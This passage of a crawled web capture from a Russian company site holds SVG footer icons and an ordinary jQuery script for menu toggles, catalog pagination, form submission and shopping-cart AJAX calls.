<path d="M24.8322 6.32913C23.1571 6.32913 21.7745 6.88408 20.6843 7.96757C19.5675 9.07748 19.0358 10.4252 19.0358 12.0108C19.0358 13.6228 19.5675 14.9706 20.6843 16.0541C21.7745 17.164 23.1571 17.6925 24.8322 17.6925C26.5073 17.6925 27.89 17.164 29.0067 16.0541C30.0969 14.9706 30.6552 13.6228 30.6552 12.0108C30.6552 10.4252 30.0969 9.07748 29.0067 7.96757C27.89 6.88408 26.5073 6.32913 24.8322 6.32913ZM24.8588 8.46967C25.816 8.46967 26.5871 8.81321 27.2252 9.47387C27.8634 10.1345 28.1824 10.9802 28.1824 12.0108C28.1824 13.0679 27.8634 13.9135 27.2252 14.5742C26.5871 15.2348 25.816 15.5519 24.8588 15.5519C23.9016 15.5519 23.1039 15.2348 22.4658 14.5742C21.8276 13.9135 21.5351 13.0679 21.5351 12.0108C21.5351 10.9802 21.8276 10.1345 22.4658 9.47387C23.1039 8.81321 23.9016 8.46967 24.8588 8.46967Z" fill="white"/>
<path d="M37.2282 11.0066C37.1484 11.0066 37.042 10.9538 36.9091 10.9009C36.3241 10.7423 35.9253 10.5838 35.686 10.4781C35.4467 10.3724 35.234 10.2402 35.0213 10.0288C34.8085 9.84384 34.7022 9.606 34.7022 9.34174C34.7022 8.91892 34.8883 8.6018 35.2606 8.33754C35.6328 8.0997 36.1114 7.96757 36.6432 7.96757C37.6802 7.96757 38.8501 8.39039 40.1796 9.23603C40.2859 9.1039 40.3125 8.81321 40.3125 8.33754C40.3125 7.86186 40.2593 7.54474 40.1796 7.33333C39.7807 7.06907 39.2223 6.83123 38.531 6.61982C37.8131 6.43483 37.1218 6.32913 36.4305 6.32913C35.2074 6.32913 34.197 6.64624 33.3993 7.22763C32.6016 7.80901 32.2294 8.62823 32.2294 9.65886C32.2294 10.5574 32.5219 11.2444 33.1334 11.7201C33.7184 12.1958 34.6224 12.645 35.7923 13.015L36.0051 13.0943C36.6432 13.3057 37.0686 13.4378 37.3079 13.5435C37.9727 13.8342 38.3183 14.2306 38.3183 14.7063C38.3183 15.1556 38.1056 15.4991 37.7334 15.7105C37.3345 15.9483 36.8559 16.0541 36.3241 16.0541C35.2074 16.0541 33.9577 15.6312 32.6282 14.7856C32.5219 14.9441 32.4687 15.2348 32.4687 15.7105C32.4687 16.1862 32.5219 16.5033 32.6282 16.6883C33.0005 16.979 33.5588 17.2168 34.3033 17.4018C35.0478 17.6132 35.7658 17.6925 36.4571 17.6925C37.6536 17.6925 38.664 17.4282 39.5148 16.8468C40.3657 16.2655 40.7911 15.4462 40.7911 14.3892C40.7911 13.5171 40.472 12.83 39.8871 12.3279C39.3021 11.8523 38.3981 11.403 37.2282 11.0066Z" fill="white"/>
<path d="M43.7764 17.6925C44.2018 17.6925 44.6006 17.5604 44.9197 17.2697C45.2388 16.979 45.3983 16.609 45.3983 16.1598C45.3983 15.7369 45.2388 15.367 44.9197 15.0763C44.6006 14.7856 44.2018 14.627 43.7764 14.627C43.2978 14.627 42.9255 14.7856 42.6064 15.0763C42.2874 15.367 42.1278 15.7369 42.1278 16.1598C42.1278 16.609 42.2874 16.979 42.6064 17.2697C42.9255 17.5604 43.2978 17.6925 43.7764 17.6925Z" fill="white"/>
<path d="M55.6941 7.94114C54.7369 6.88408 53.5138 6.32913 52.0248 6.32913C50.4826 6.32913 49.233 6.88408 48.3023 7.96757C47.3451 9.05105 46.8931 10.3988 46.8931 12.0108C46.8931 13.6492 47.3451 14.997 48.3023 16.0805C49.233 17.164 50.4826 17.6925 52.0248 17.6925C53.5936 17.6925 54.8699 17.1111 55.8271 15.8955L56.0132 17.2961C56.7311 17.4547 57.449 17.4547 58.1669 17.2961V0.118919C57.3161 -0.0396395 56.4918 -0.0396395 55.6941 0.118919V7.94114ZM55.6941 14.1513C54.8433 15.1027 53.8329 15.5519 52.6895 15.5519C51.6792 15.5519 50.8815 15.2348 50.2965 14.5742C49.685 13.9399 49.3925 13.0679 49.3925 12.0108C49.3925 10.9538 49.685 10.1081 50.2965 9.44745C50.8815 8.81321 51.6792 8.46967 52.6895 8.46967C53.8329 8.46967 54.8433 8.94534 55.6941 9.87027V14.1513Z" fill="white"/>
<path d="M62.5564 0.938138C62.0778 0.938138 61.7056 1.0967 61.3865 1.38739C61.0674 1.67808 60.9079 2.04805 60.9079 2.47087C60.9079 2.92012 61.0674 3.29009 61.3865 3.58078C61.7056 3.87147 62.0778 4.0036 62.5564 4.0036C62.9818 4.0036 63.3807 3.87147 63.6997 3.58078C64.0188 3.29009 64.1784 2.92012 64.1784 2.47087C64.1784 2.04805 64.0188 1.67808 63.6997 1.38739C63.3807 1.0967 62.9818 0.938138 62.5564 0.938138ZM63.7529 6.72552C62.9287 6.56697 62.1044 6.56697 61.2801 6.72552V17.2961C62.1044 17.4811 62.9287 17.4811 63.7529 17.2961V6.72552Z" fill="white"/>
<path d="M71.5138 6.32913C69.9717 6.32913 68.722 6.88408 67.7914 7.94114C66.8342 9.02462 66.3821 10.3459 66.3821 11.9315C66.3821 13.5171 66.8342 14.8649 67.7914 15.9219C68.722 17.0054 69.9717 17.5339 71.5138 17.5339C73.0028 17.5339 74.2259 17.0054 75.1832 15.9219V17.0847C75.1832 18.036 74.8641 18.7495 74.2525 19.2252C73.6144 19.7273 72.7901 19.9652 71.7532 19.9652C70.53 19.9652 69.3335 19.5952 68.1636 18.8553C68.0573 19.0138 68.0041 19.3309 68.0041 19.833C68.0041 20.3616 68.0573 20.7051 68.1636 20.8901C69.1208 21.63 70.4769 22 72.2583 22C73.9335 22 75.2629 21.5507 76.2201 20.6258C77.1773 19.7273 77.6559 18.4853 77.6559 16.9526V6.72552C76.938 6.56697 76.2201 6.56697 75.5022 6.72552L75.3161 8.12612C74.3589 6.93693 73.0826 6.32913 71.5138 6.32913ZM72.1786 8.46967C73.3219 8.46967 74.3323 8.94534 75.1832 9.87027V13.9928C74.3855 14.9441 73.3751 15.3934 72.1786 15.3934C71.1948 15.3934 70.3971 15.0763 69.7856 14.442C69.174 13.8078 68.8815 12.9622 68.8815 11.9315C68.8815 10.9273 69.174 10.0817 69.7856 9.44745C70.3971 8.81321 71.1948 8.46967 72.1786 8.46967Z" fill="white"/>
<path d="M82.0195 0.938138C81.5409 0.938138 81.1686 1.0967 80.8495 1.38739C80.5305 1.67808 80.3709 2.04805 80.3709 2.47087C80.3709 2.92012 80.5305 3.29009 80.8495 3.58078C81.1686 3.87147 81.5409 4.0036 82.0195 4.0036C82.4449 4.0036 82.8437 3.87147 83.1628 3.58078C83.4819 3.29009 83.6414 2.92012 83.6414 2.47087C83.6414 2.04805 83.4819 1.67808 83.1628 1.38739C82.8437 1.0967 82.4449 0.938138 82.0195 0.938138ZM83.216 6.72552C82.3917 6.56697 81.5675 6.56697 80.7432 6.72552V17.2961C81.5675 17.4811 82.3917 17.4811 83.216 17.2961V6.72552Z" fill="white"/>
<path d="M93.104 14.5477C92.2532 15.2613 91.4821 15.6048 90.844 15.6048C90.0995 15.6048 89.7272 15.1291 89.7272 14.1513V8.81321H92.9711C93.1306 8.12613 93.1306 7.43904 92.9711 6.72552H89.7272V3.29009C88.8764 3.13153 88.0521 3.13153 87.2544 3.29009V6.72552H85.6059C85.4198 7.43904 85.4198 8.12613 85.6059 8.81321H87.2544V14.4949C87.2544 15.5519 87.5203 16.3447 88.0521 16.8733C88.5839 17.4282 89.3018 17.6925 90.2324 17.6925C91.4289 17.6925 92.3861 17.3489 93.104 16.6354C93.1838 16.4504 93.237 16.0805 93.237 15.5519C93.237 15.0234 93.2104 14.7063 93.104 14.5477Z" fill="white"/>
<path d="M99.964 6.32913C98.3155 6.32913 97.0126 6.6991 96.0023 7.38618C95.8959 7.5976 95.8427 7.94114 95.8427 8.44324C95.8427 8.97177 95.8959 9.28889 96.0023 9.42102C97.1722 8.70751 98.3421 8.33754 99.4854 8.33754C101.4 8.33754 102.384 9.20961 102.384 10.9538V12.0901C101.426 11.2973 100.257 10.8745 98.8739 10.8745C97.704 10.8745 96.7468 11.1916 96.0289 11.7994C95.2844 12.4336 94.9387 13.2528 94.9387 14.2835C94.9387 15.3405 95.2844 16.1598 96.0289 16.7676C96.7468 17.4018 97.6508 17.6925 98.7675 17.6925C99.512 17.6925 100.203 17.5604 100.895 17.2432C101.559 16.9261 102.118 16.5562 102.543 16.0805L102.703 17.2961C103.421 17.4547 104.139 17.4547 104.856 17.2961V11.1652C104.856 7.94114 103.208 6.32913 99.964 6.32913ZM99.4854 12.4336C100.017 12.4336 100.576 12.5658 101.134 12.8036C101.692 13.0414 102.118 13.2793 102.384 13.5171V14.7063C102.091 14.9706 101.666 15.2348 101.134 15.4727C100.576 15.7105 100.017 15.8162 99.4589 15.8162C98.8207 15.8162 98.3155 15.6577 97.9433 15.3405C97.571 15.0234 97.4115 14.6006 97.4115 14.1249C97.4115 13.6492 97.571 13.2264 97.9433 12.9093C98.3155 12.5922 98.8207 12.4336 99.4854 12.4336Z" fill="white"/>
<path d="M110 0.118919C109.176 -0.0396395 108.351 -0.0396395 107.527 0.118919V17.2961C108.351 17.4811 109.176 17.4811 110 17.2961V0.118919Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/vk.svg
body_size: 1957
content:
<svg width="25" height="15" viewBox="0 0 25 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" fill-rule="evenodd" clip-rule="evenodd" d="M10.0357 0.03201C9.2212 0.12821 8.90385 0.240624 8.56736 0.55213C8.38305 0.722706 8.22638 0.986756 8.28795 1.02304C8.30796 1.03488 8.47948 1.09346 8.66906 1.15316C9.31958 1.35812 9.51541 1.59741 9.68854 2.39857C9.79673 2.89954 9.87553 4.1957 9.8355 4.81629C9.72613 6.51125 9.52698 7.23895 9.15519 7.30257C8.90742 7.34493 8.69938 7.26433 8.38691 7.00496C8.07381 6.74508 7.6904 6.23299 7.32393 5.58522C6.92729 4.88413 5.94057 2.85054 5.56478 1.95962C5.18904 1.06875 5.07259 0.896475 4.73586 0.732846C4.52348 0.629646 4.45088 0.626558 2.56322 0.639889C1.45943 0.647713 0.528268 0.676176 0.421589 0.705464C0.142222 0.782053 0 0.955924 0 1.2208C0 1.72666 1.80314 5.57138 3.00844 7.63559C4.06459 9.4443 5.55453 11.5191 6.3483 12.2866C7.37041 13.2747 8.76949 14.1811 9.8644 14.5645C10.7731 14.8827 10.9841 14.9138 12.4156 14.9417C13.8023 14.9687 14.0492 14.9425 14.3195 14.7396C14.5363 14.5768 14.6075 14.334 14.6501 13.6108C14.7102 12.5907 14.9542 11.9215 15.3744 11.6248C15.8431 11.2937 16.2202 11.5544 17.5516 13.1295C18.5864 14.3538 19.2169 14.8313 19.9802 14.9688C20.4604 15.0553 24.2817 14.9457 24.5093 14.8389C25.0932 14.5649 25.1413 13.9653 24.6461 13.1335C24.2284 12.4318 23.6803 11.7741 22.4088 10.4488C21.1001 9.08467 20.9467 8.8741 20.9457 8.4404C20.9448 8.08854 21.2002 7.64867 22.2874 6.12881C23.7695 4.05683 24.2268 3.35244 24.6104 2.55031C25.1323 1.45937 25.13 0.950983 24.6026 0.728471C24.4248 0.653477 24.1362 0.644109 22.1483 0.648742C20.9093 0.651624 19.787 0.672625 19.6544 0.695324C19.3403 0.749163 19.1603 0.95366 18.9476 1.49828C18.3175 3.11155 17.591 4.52892 16.7058 5.87146C16.4018 6.33259 15.7823 7.03276 15.5369 7.19268C15.251 7.37896 14.971 7.24848 14.7738 6.83711C14.6064 6.48803 14.5838 5.93399 14.6441 3.65869C14.6757 2.46445 14.6883 1.41994 14.6721 1.33748C14.4357 0.139173 14.2062 0.0310834 11.8396 0.00297993C11.0609 -0.00628494 10.2491 0.00678898 10.0357 0.03201Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/wt.svg
body_size: 2450
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.33833 0.0172071C3.97722 0.361787 1.2271 2.6204 0.337598 5.76678C0.0970543 6.61773 -0.00723774 7.80113 0.0812619 8.67605C0.185554 9.70731 0.485265 10.7213 0.941742 11.587L1.10817 11.9027L0.54662 13.9437C0.237778 15.0662 -0.00811335 15.9915 0.000204992 15.9998C0.00852334 16.0081 0.959817 15.7686 2.11416 15.4676L4.21301 14.9202L4.62642 15.1189C5.33155 15.4577 6.18099 15.7085 7.02561 15.8272C7.4749 15.8903 8.63737 15.8802 9.1052 15.8092C10.8518 15.5438 12.3816 14.7907 13.62 13.5867C14.8425 12.3981 15.6017 10.9636 15.8965 9.28526C15.9926 8.73797 16.0303 7.69041 15.9729 7.15842C15.83 5.83252 15.4011 4.62197 14.7048 3.5791C14.4113 3.1396 14.3183 3.02156 13.8485 2.49263C12.682 1.1794 10.8824 0.264984 9.02721 0.0427605C8.6743 0.000505151 7.65221 -0.014977 7.33833 0.0172071ZM8.99575 1.39099C11.2417 1.71167 13.2121 3.21804 14.1148 5.30444C14.8693 7.04864 14.8271 9.0625 14.0001 10.7709C13.6004 11.5965 13.0245 12.3289 12.2949 12.9393C10.9692 14.0486 9.16092 14.6289 7.49547 14.4797C6.47616 14.3883 5.53672 14.0838 4.58249 13.5356L4.40661 13.4345L3.1795 13.7542C2.50459 13.9301 1.94811 14.0697 1.94288 14.0644C1.93766 14.0592 2.08139 13.5184 2.26233 12.8627L2.59124 11.6706L2.40471 11.3615C1.87055 10.4765 1.56937 9.60826 1.45739 8.63057C1.40432 8.16736 1.43503 7.23858 1.51799 6.79667C1.97672 4.35371 3.68154 2.38573 5.98278 1.64274C6.42241 1.5008 7.02455 1.37807 7.45723 1.34217C7.8749 1.30754 8.56463 1.32944 8.99575 1.39099ZM5.01861 4.26201C4.8251 4.31411 4.68903 4.42233 4.49421 4.67899C4.26692 4.97847 4.06903 5.39927 4.00536 5.71861C3.87674 6.36361 4.08655 7.12986 4.60979 7.92608C5.05407 8.60211 6.0503 9.73355 6.61829 10.2072C7.29102 10.7681 8.01184 11.148 9.14482 11.5388C10.0014 11.8342 10.7039 11.7743 11.3517 11.3506C11.6378 11.1635 11.8836 10.8957 11.9484 10.7002C12.0858 10.2868 12.1265 9.88059 12.0426 9.7608C11.9873 9.68179 11.6975 9.52415 11.6554 9.55018C11.6403 9.5595 11.3461 9.42788 11.0016 9.2577C10.3094 8.91575 10.1111 8.84888 9.98675 8.91531C9.94394 8.93815 9.8101 9.08509 9.68926 9.24182C9.56843 9.39855 9.38958 9.6132 9.29183 9.71879C9.07199 9.95628 9.01545 9.96188 8.62264 9.78497C7.60802 9.32805 6.88082 8.70279 6.2541 7.74843C5.98801 7.3432 5.98923 7.31871 6.29369 6.95512C6.56394 6.63237 6.71289 6.38941 6.71289 6.27131C6.71289 6.16543 6.00977 4.47422 5.9178 4.35884C5.86333 4.29056 5.81019 4.26573 5.67835 4.24699C5.42983 4.21171 5.18466 4.21728 5.01861 4.26201Z" fill="#177E23"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/email.svg
body_size: 499
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_328)">
<path d="M16.6666 3.33325H3.33329C2.41663 3.33325 1.67496 4.08325 1.67496 4.99992L1.66663 14.9999C1.66663 15.9166 2.41663 16.6666 3.33329 16.6666H16.6666C17.5833 16.6666 18.3333 15.9166 18.3333 14.9999V4.99992C18.3333 4.08325 17.5833 3.33325 16.6666 3.33325ZM16.6666 6.66658L9.99996 10.8333L3.33329 6.66658V4.99992L9.99996 9.16658L16.6666 4.99992V6.66658Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_328">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ooo-ks.ru/js/scripts.js
body_size: 2728
content:
$(document).ready(function(){
	
	$('.toggle-mobile').click(function(e){
		$('.large-left-menu1').toggleClass('active');
		return false;
	});
	
	$('p.block-title').click(function(e){
		$(this).closest('.left-menu1').find('.list').toggleClass('active');
		return false;
	});
	
	var fix_top=$('.card-block').offset().top;
	if($('#pager-here').length){
		var fix_top2=$('#pager-here').offset().top;
		
	}	
	
	
	if($('.breads').length){
		$('.breads a').each(function(){
			var href=$(this).attr('href');
			$('.menu a').each(function(){
				if($(this).attr('href')==href){
					$(this).addClass('active');
				}
			});
		});
	}
	
	var steps=[];
	$('.page-step').each(function(){
		steps.push($(this).offset().top);
	});
	
	$('.arrow-top').click(function(){
		window.scrollTo({top: 0, behavior: 'smooth'});
		return false;
	})
	

	
	var stop_loading=false;
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();
		if(scroll > fix_top){				
			$('.card-block').addClass('fixed');
		}
		else{
			$('.card-block').removeClass('fixed');
		}
		
		if($('#catalogs-pager').length){
			if(scroll > fix_top2){				
				$('#catalogs-pager').removeClass('d-none');
			}
			else{
				$('#catalogs-pager').addClass('d-none');
			}
			
			$('#catalogs-pager a').removeClass('active');
			let was_mark=false;
			for(let i=0;i<steps.length;++i){
				if(steps[i]>scroll){
					$('#catalogs-pager a[data-page='+i+']').addClass('active');
					was_mark=true;
					break;
				}
			}
			
			if(!was_mark){
				if(scroll>=steps[steps.length-1]){
					$('#catalogs-pager a[data-page='+steps.length+']').addClass('active');
				}
				else{
					$('#catalogs-pager a[data-page=1]').addClass('active');
				}
			}
			
			/*if($(".load-one-page").length&&scroll>=$('.items-list').offset().top+$('.items-list').height()-$(window).height()-100){
				if(!stop_loading){
					stop_loading=true;
					loadPage($(".load-one-page").data('page'),$('#catalogs-pager').data('pid'),0);
				}
			}*/
		}
	});	
	
	$(document).on('click', ".show-more-page", function(e) {
		loadPage($('#load-all-pages').attr('data-page'),$('#catalogs-pager').data('pid'),0);
		return false;
	});
	
	$('#load-all-pages').click(function(){
		loadPage($(this).data('page'),$('#catalogs-pager').data('pid'),1);
		$(this).hide();
		return false;
	});
	
	$(document).on('click', ".load-one-page", function(e) {
		loadPage($(this).data('page'),$('#catalogs-pager').data('pid'),0);
		return false;
	});
	
	
	$(document).on('click', ".scroll-one-page", function(e) {
		$('html,body').animate({scrollTop: $($(this).attr('href')).offset().top},'slow');
	});
	
	function loadPage(page_num,pid,is_recoursive){		
		$.ajax({
			url: "/catalogs/load_page",
			type:   'POST',
			data: {
				page_num:page_num,
				pid:pid,
			},
			success: function(result){
				var obj = JSON.parse(result);
				$('.items-list').append(obj.page);
				$('#catalogs-pager .pages-block .load-one-page').attr('href','#page'+page_num);
				$('#catalogs-pager .pages-block .load-one-page').removeClass('load-one-page').addClass('scroll-one-page');
				
				steps=[];
				$('.page-step').each(function(){
					steps.push($(this).offset().top);
				});
				
				$('#load-all-pages').attr('data-page',obj.page_num);
				
				if(obj.is_next){
					$('#catalogs-pager .pages-block').append("<a href='#' data-page='"+obj.page_num+"' class='load-one-page'>"+obj.page_num+"</a>");
					$('.show-more-page').text(obj.show_more_text);
					if(is_recoursive){
						loadPage(obj.page_num,pid,is_recoursive);
					}
				}
				else{
					$('#load-all-pages').hide();
					$('.show-more-page').hide();
				}
				
				if(!is_recoursive&&!stop_loading){
					$('html,body').animate({scrollTop: $('#page'+page_num).offset().top},'slow');
				}
				stop_loading=false;
			}
		});
	}
	
	
	if($('.load-block').length){
		var hash = window.location.hash.substr(1);
		if(hash){
			ajaxItem(hash.replace('g',''));
		}
	}
	$('a[data-url]').click(function(){
		window.location.hash = 'g'+$(this).data('url');
		ajaxItem($(this).data('url'));		
		return false;
	});
	
	function ajaxItem(items_id){		
		$.ajax({
			url: "/catalogs/show/"+items_id+"/1",
			type:   'POST',
			data: $(this).serialize(),
			success: function(result){
				$('.breads').remove();
				$('.load-block').html(result);
                $(window).scrollTop(0);
			}
		});
	}
	
	$(".zoom").fancybox({
		'titlePosition'	: 'inside'
	});
	
	$('.fancybox').click(function(e){
		$.fancybox.open({
			href:$(this).attr('href'),
			padding:0
		});
		return false;
	});
	
	$("input[name=phone]").mask("+7(999)999-99-99");
	
	$('form.ajax').submit(function(e){
		$.ajax({
			url: "/mains/submit_form",
			type:   'POST',
			data: $(this).serialize(),
			success: function(result){
				$.fancybox.open({
					href:"#success",
					padding:0
				});
			}
		});
		return false;
	});

	$('a.fncy-custom-close').click(function(e){
		e.preventDefault();
		$.fancybox.close();
	});
	
	$(document).on('click', ".plus-one", function(e) {
		var count=parseInt($(this).closest('.counter').find('input').val());
		if(!isNaN(count)){
			++count;
			$(this).closest('.counter').find('input').val(count);
		}
		return false;
	});
	
	$(document).on('click', ".minus-one", function(e) {
		var count=parseInt($(this).closest('.counter').find('input').val());
		if(!isNaN(count)){
			--count;
			if(count>0){
				$(this).closest('.counter').find('input').val(count);
			}
		}
		return false;
	});
	
	
	$(document).on('click', ".add-cart", function(e) {
		var count=1;
		var item_id=$(this).attr("data-id");
		if($(this).closest('.counter').length){
			var count2=parseInt($(this).closest('.counter').find('input').val());
			if(!isNaN(count2)&&count2>0){
				count=count2;
			}
		}
		$.post("/orders/add_cart_ajax/"+$(this).attr("data-id")+"/"+count, {
			
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
			}
			
			$('.add-card-note[data-id="'+item_id+'"]').removeClass('d-none');
			$('#success-cart .title').text(obj.item_name);
			$('#success-cart .image img').attr('src',obj.image);
			$.fancybox.open('#success-cart',{
				padding:0,
			});
			
			window.dataLayer.push({
				"ecommerce": {
					"currencyCode": "RUB",    
					"add": {
						"products": [
							{
								"id": obj.item.id,
								"name": obj.item.name,
								"price": obj.item.price,
								"category": obj.item.category,
								"quantity": obj.item.quantity,
							}
						]
					}
				}
			});
		});

		return false;
	});
	
	function number_format( number, decimals, dec_point, thousands_sep ) {
		var i, j, kw, kd, km;

		// input sanitation & defaults
		if( isNaN(decimals = Math.abs(decimals)) ){
			decimals = 2;
		}
		if( dec_point == undefined ){
			dec_point = ".";
		}
		if( thousands_sep == undefined ){
			thousands_sep = " ";
		}

		i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

		if( (j = i.length) > 3 ){
			j = j % 3;
		} else{
			j = 0;
		}

		km = (j ? i.substr(0, j) + thousands_sep : "");
		kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
		kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

		return km + kw + kd;
	}

	
	function calculate_cart(){
		var cart_positions = {};
		$.each($(".cart-position-count"), function() {
			cart_positions[$(this).attr("data-id")]=$(this).val();
		});
		
		$.post("/orders/update_cart_ajax", {
			items:cart_positions,
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			else{
				window.location.href='/orders/cart';
			}
			
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
				$('.cart-summa2').val(number_format(obj.summa)+" руб.");
				$('.cart-summa3').val(number_format(parseInt(obj.summa)+parseInt($('.card-info-bottom').data('delivery')))+" руб.");
			}
			
			$.each($("table.card-table tr"), function() {
				if($(this).find(".cart-position-count").length){
					var count=parseInt($(this).find(".cart-position-count").val());
					var price=parseInt($(this).attr('data-price'));
					if(price){
						$(this).find(".summa-line").text(number_format(price*count));						
					}					
				}
			});
		});
	}
	
	$(".cart-position-count").keyup(function (e) {
		if(!isNaN($(this).val())&&$(this).val()>=0){
			$(this).css('background','');
			calculate_cart();
		}
		else{
			$(this).css('background','red');
		}
	});
	
	$(".cart-position-count").change(function(){
		if(!isNaN($(this).val())&&$(this).val()>=0){
			calculate_cart();
		}
	});
	
	$(document).on('click', ".delete-card", function(e) {
		var $this=$(this);
		$.post("/orders/delete_cart_ajax/"+$(this).attr("data-id"), {
			
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			else{
				window.location.href='/orders/cart';
			}
			
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
				$('.cart-summa2').val(number_format(obj.summa)+" руб.");
				$('.cart-summa3').val(number_format(parseInt(obj.summa)+parseInt($('.card-info-bottom').data('delivery')))+" руб.");
			}
			
			$this.closest('tr').remove();
			
			var i=0;
			$.each($("table.card-table tr"), function() {
				if($(this).find(".cart-position-count").length){
					++i;
					$(this).find('td').first().text(i);
				}
			});
			
			window.dataLayer.push({
				"ecommerce": {
					"currencyCode": "RUB",
					"remove": {
						"products": [
							{
								"id": obj.item.id,
								"name": obj.item.name,
								"price": obj.item.price,
								"category": obj.item.category,
								"quantity": obj.item.quantity,
							}
						]
					}
				}
			});
		});
		return false;
	});

    $(document).on('click', '.preview_item', (e) => {
        let link = $(e.target).closest('.item-image').find('p > a'),
            mainImg = $(e.target).closest('.item-image').find('p > a > img')
            attribute = $(e.target).attr('src')
            attributeArr = attribute.split('/');

        attributeArr.splice(2, 1);

        $(e.target).parent().find('.preview_item').data('active', 0);
        $(e.target).data('active', 1);

        link.attr('href', attributeArr.join('/'));
        mainImg.attr('src', $(e.target).attr('src'));
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/vb.svg
body_size: 4015
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.51412 0.006973C4.60938 0.198789 3.1927 0.618378 2.19177 1.28717C1.07831 2.03117 0.364071 3.45181 0.1142 5.41949C-0.0439785 6.66513 -0.0369837 8.60525 0.129872 9.75628C0.350147 11.2759 0.830951 12.3566 1.66219 13.2004C2.18497 13.7311 2.71048 14.0637 3.443 14.3274L3.74253 14.4352L3.74293 15.4272C3.74332 16.3861 3.7459 16.4257 3.81961 16.6106C3.91602 16.8524 4.06143 16.9715 4.28655 16.9933C4.50841 17.0148 4.57945 16.9911 4.80296 16.8213C5.00403 16.6685 5.3289 16.3104 6.05219 15.4443L6.47792 14.9345L6.75996 14.9535C7.52347 15.0048 7.82151 15.0088 8.4565 14.9763C9.67587 14.914 10.5237 14.7868 11.4799 14.5226C12.6424 14.2015 13.3535 13.806 13.9721 13.1366C15.019 12.0038 15.4304 10.5381 15.4947 7.7125C15.5412 5.67132 15.2828 4.15331 14.6803 2.92708C14.1372 1.82165 13.4679 1.2236 12.2085 0.71824C11.5307 0.446268 10.6192 0.224311 9.59915 0.0828752C9.16791 0.0230906 8.89636 0.0105288 7.86691 0.00281899C7.19546 -0.00219906 6.5867 -0.000338066 6.51412 0.006973ZM9.12072 1.26478C10.6542 1.43074 11.8814 1.79533 12.6239 2.30551C12.8416 2.45508 13.1975 2.81748 13.3543 3.04921C13.7589 3.64735 14.0622 4.5844 14.2023 5.66873C14.3562 6.86 14.2948 9.12896 14.082 10.1185C13.7492 11.6652 12.9113 12.6986 11.6444 13.1245C10.4741 13.518 9.14738 13.7159 7.63245 13.7232L6.70509 13.7277L6.24943 14.2925C4.99057 15.853 4.52115 16.3923 4.39343 16.4246C4.22238 16.4678 4.22096 16.4545 4.22096 14.8075V13.2915L4.01791 13.2302C3.73689 13.1454 3.22692 12.8868 2.95065 12.689C2.0192 12.0222 1.45545 10.9172 1.2679 9.39073C1.15919 8.50605 1.17519 6.57045 1.29895 5.6345C1.46937 4.34559 1.88574 3.34451 2.53326 2.66684C2.73094 2.45997 3.238 2.11881 3.60597 1.94514C4.43322 1.55469 5.64037 1.28608 6.94305 1.2026C7.33299 1.17761 8.66741 1.21569 9.12072 1.26478ZM7.50575 3.08842C7.4036 3.19131 7.39934 3.27193 7.48988 3.38784C7.54854 3.46298 7.58335 3.47541 7.73493 3.47541C8.16463 3.47541 8.765 3.60482 9.21324 3.79407C9.97242 4.1146 10.6301 4.74634 11.0174 5.52716C11.274 6.04455 11.435 6.69524 11.4702 7.35785C11.4887 7.70483 11.4985 7.75092 11.5695 7.82234C11.6296 7.88299 11.6692 7.89654 11.7372 7.88003C11.9007 7.84035 11.9169 7.78518 11.8983 7.33034C11.8471 6.07832 11.371 4.94919 10.5659 4.17076C9.85526 3.48358 8.98851 3.11667 7.86045 3.02541C7.60068 3.00441 7.58669 3.0069 7.50575 3.08842ZM4.64957 3.55327C4.30718 3.67666 3.75171 4.18036 3.56344 4.53817C3.47118 4.71347 3.44766 4.79931 3.43598 5.00326L3.42162 5.25333L3.67608 5.85151C4.17011 7.01284 4.51673 7.67515 4.98532 8.35332C5.92479 9.71291 7.26987 10.8133 9.055 11.6826C9.66405 11.9792 10.0045 12.092 10.2316 12.0723C10.6161 12.039 11.0543 11.7042 11.4047 11.1762C11.6605 10.7908 11.7063 10.5488 11.5696 10.3058C11.4421 10.0789 10.7095 9.4857 10.0919 9.10918C9.61146 8.81628 9.31899 8.87679 8.96248 9.34291C8.66559 9.73106 8.51263 9.79031 8.1443 9.65987C7.20269 9.32646 6.41064 8.5801 5.9369 7.57984C5.73956 7.16318 5.67386 6.9381 5.7031 